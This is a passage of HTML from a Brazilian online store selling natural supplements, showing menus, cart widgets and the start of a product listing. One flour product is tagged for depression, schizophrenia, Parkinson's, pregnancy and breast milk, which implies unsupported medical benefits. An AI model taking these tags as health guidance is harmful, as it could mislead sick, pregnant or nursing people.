	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-26041 status-publish first instock product_cat-produtos-para-compra-no-atacado product_cat-academia-e-treinos product_cat-viagra-natural product_cat-antioxidante product_cat-mineral-ossos-dolomita-tiago-rocha product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-diabetes-glicose-e-pancreas product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-promocoes product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-academia-e-treinos product_tag-atletas product_tag-aumenta-leite-materno product_tag-coracao product_tag-depressao product_tag-energia product_tag-energia-sexual product_tag-esquizofrenia-e-mal-de-parkinson product_tag-gestante product_tag-saude-mental-e-fisica product_tag-tireoide has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/farinhaco-280g-tirosina-e-dopamina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farinhaço 280g &quot;Farinha da Felicidade&quot; saúde mental e física" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/11/WhatsApp-Image-2025-12-19-at-17.56.14.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Farinhaço 280g &#8220;Farinha da Felicidade&#8221; saúde mental e física</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>159,90</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;159,90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;89,90.</span></span>
</a><a href="/produto-tag/energia-sexual/?add-to-cart=26041" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26041" data-product_sku="farin1" aria-label="Adicione ao carrinho: &ldquo;Farinhaço 280g &quot;Farinha da Felicidade&quot; saúde mental e física&rdquo;" rel="nofollow" data-success_message="“Farinhaço 280g &quot;Farinha da Felicidade&quot; saúde mental e física” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26041" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26706 status-publish instock product_cat-produtos-para-compra-no-atacado product_cat-academia-e-treinos product_cat-viagra-natural product_cat-coracao-colesterol-triglicerideos product_cat-diabetes-glicose-e-pancreas product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-nossos-revendedores-consultores-tiago-rocha product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-digestivo product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-atletas product_tag-coracao product_tag-depressao product_tag-energia product_tag-energia-sexual product_tag-esporte product_tag-esquizofrenia-e-mal-de-parkinson product_tag-leite-materno product_tag-saude-mental-e-fisica product_tag-sono product_tag-tireoide has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-farinhaco-farinha-da-felicidade-energia-tirosina-dopamina-280g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
